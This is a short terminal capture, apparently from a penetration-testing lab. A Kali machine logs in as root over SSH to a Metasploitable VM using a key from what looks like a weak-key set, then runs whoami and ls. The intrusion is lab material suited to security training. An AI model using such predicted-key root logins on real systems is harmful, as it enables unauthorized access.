 kali@kali:~$ ssh -lroot -p22 -i rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192.168.1.67
Last login: Mon Mar  1 11:02:29 2021 from 192.168.1.39
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# ls
Desktop  reset_logs.sh  vnc.log
root@metasploitable:~# exit
logout
Connection to 192.168.1.67 closed.